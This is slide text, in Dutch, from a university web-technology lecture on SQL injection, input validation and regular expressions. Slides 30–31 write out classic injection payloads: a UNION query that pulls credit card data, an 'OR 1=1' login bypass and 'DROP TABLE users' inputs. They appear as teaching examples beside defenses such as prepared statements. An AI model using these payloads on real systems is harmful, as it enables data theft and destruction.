Slide 30

SQL injection
De query wijzigen
  Met quotes uit context springen en aanvullen
  Eventueel een deel weglaten met commentaar
Het resultaat van de query aanvullen
  oude query UNION ALL nieuwe query
De query termineren en andere query uitvoeren
  Met quotes uit context springen en termineren (;)
  Aanvullen met eigen statements
  Eventueel een deel weglaten met commentaar
Achterhalen wat kan vergt vaak experimenteren
$sql = "SELECT name, address FROM users
WHERE id > " . $_POST['id'];
$_POST['id'] = '1 UNION ALL
SELECT cardno, expiry FROM credittable';
$sql = "SELECT name, address FROM users
WHERE id > 1 UNION ALL
SELECT cardno, expiry FROM credittable";
$_POST['password'] = "' OR 1=1 -- ";
$sql = "SELECT * FROM users
WHERE username = 'whatever'
AND password = '' OR 1=1 -– '";
$_POST['username'] = "whatever";
$_POST['password'] = "';DROP TABLE users -- ";
$sql = "SELECT * FROM users
WHERE username = 'whatever'
AND password = '';DROP TABLE users –- '";

Slide 31
SQL injection
Soms maar één query per statement toegestaan
Foutmeldingen niet te informatief maken
  "Your query contains an error at the * mark: ..."
Input validation!
  Escaping: pg_escape_literal(), addslashes(), etc.
  Filtering
  Positieve validatie, type checking
PDO prepared statements
  Escaping is platform-specifiek; PDO gebruikt context
<?php
$sth = $dbh->prepare('SELECT name, colour, calories
FROM fruit
WHERE calories < ? AND colour = ?');
$sth->bindParam(1, $calories, PDO::PARAM_INT);
$sth->bindParam(2, $colour, PDO::PARAM_STR, 12);
$calories = 150;
$colour = 'red';
$sth->execute();
[...]
?>
$sql = "SELECT * FROM product
WHERE id = " . $_POST['id'];
$_POST['id'] = '1;DROP TABLE users';
$sql = "SELECT * FROM product
WHERE id = 1;DROP TABLE users";

Slide 32



SQL injection

Slide 33
Security
Input validation, RegExp
Webtechnologie
Lennart
Herlaar

Slide 34
Input validation
Zowel XSS als SQLIA komen neer op niet, onjuist of onvoldoende valideren van input
  Escaping (sanitizing), filtering, type checking
  Afhankelijk van context
Voor escaping bestaan de nodige PHP functies
Voor filtering en type checking (positieve validatie) kun je zelf functies schrijven
  Strings uit elkaar pulken, moeizaam, foutgevoelig
Betere insteek: regular expressions, of RegExps
  Beschikbaar in PHP, JavaScript en HTML5

Slide 35


Perl
RegExps van PHP zijn afkomstig uit Perl
Practical Extraction and Reporting Language
  High-level, general-purpose, interpreted, dynamic
  Bedoeld voor verwerken van tekstuele data
  Geschreven als combinatie van Unix commands
  Veel ingezet voor systeembeheer en networking
Modulair; eleganter dan PHP; wel vergelijkbaar
"The Swiss Army chainsaw"
"The duct tape that holds the Internet together"
Als je Linux gebruikt, kijk dan ook eens naar Perl

Slide 36







Obfuscated Perl

Slide 37


Regular expressions
Beschrijven patronen voor pattern matching
Komen overeen met de formele reguliere talen
Algemene gedaante: /pattern/flags
Elke letter matcht zichzelf, maar...
  Characters: \t, \n, \\, \s, \S, \w, \W, \d, \D, ., \.
  Classes: [0-9], [A-Z], [a-z0-9], [a5!*.d-g], [^5!*.ef]
  Anchors: ^, $
  Groups: (...)
  Quantifiers: ?, +, *, {4}, {1,4}, {4,}
  Flags: i, g
/^([A-Z]{2}-[A-Z]{2}-\d{2}|\d{2}-[A-Z]{3}-\d{1})$/
/(\w|[_\-.])+@((\w|[_\-.])+\.)+[a-zA-Z]{2,}/
/^[0-9]{4} {0,1}[A-Z]{2}$/

Slide 38
Regular expressions
JavaScript
PHP
  preg_match, preg_match_all, preg_grep, preg_split
var postcodeRegExp = /^[0-9]{4} {0,1}[A-Z]{2}$/;
if (!postcodeRegExp.test(somePostcode)) {
alert("Ongeldige postcode");
}
$floatarray = preg_grep('/^(\d+)?\.\d+$/', $myarray);
$string="16 maart, 2016";
$pattern='/^(\d+) (\w+), (\d+)$/';
$replacement='Het is $3, de $1e van de maand $2.';
echo preg_replace($pattern, $replacement, $string);
$postcodeRegExp = '/^[0-9]{4} {0,1}[A-Z]{2}$/';
if (preg_match($postcodeRegExp, $_POST['somePostcode']) !== 1) {
validation_error("Ongeldige postcode");
}

